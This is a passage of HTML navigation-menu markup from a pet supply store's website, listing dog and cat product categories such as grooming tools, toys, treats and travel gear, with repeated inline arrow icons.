                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
